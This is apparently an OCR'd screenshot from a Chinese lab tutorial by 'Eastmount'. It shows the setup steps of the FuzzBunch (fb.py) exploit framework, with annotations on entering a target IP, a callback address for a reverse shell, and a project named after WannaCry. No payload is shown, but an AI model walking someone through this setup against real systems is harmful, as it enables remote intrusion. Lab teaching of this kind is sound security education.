 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[+] Set FbStorage => c:\test\windows\storage
[*] Retargetting Session
1 靶机IP地址
[?] Default Target IP Address [] : 192.168.44.132
[?] Default Callback IP Address [] : 192.168.44.138
2 攻击机1IP地址
shell反弹地址
[?] Use Redirection [yes] : no
3 重定向一定选no
[?] Base Log directory [C:\test\windows\logs] :
[*] Checking C:\test\windows\logs for projects
Index Project
----- -------
0 Create a New Project
标号0
[?] Project [0] : wannacry
Index Project
----- -------
0 Create a New Project
4 选择标号0新建项目
[?] Project [0] : 0
5 新建项目名称
[?] New Project Name : test-wc
[?] Set target log directory to 'C:\test\windows\logs\test-wc\z192.168.44.132'?
[Yes] :
6 输入Enter即可
[*] Initializing Global State
[+] Set TargetIp => 192.168.44.132
[+] Set CallbackIp => 192.168.44.138
[!] Redirection OFF
[+] Set LogDir => C:\test\windows\logs\test-wc\z192.168.44.132
[+] Set Project => test-wc
娜璋AI安全之家
By: Eastmount
fb >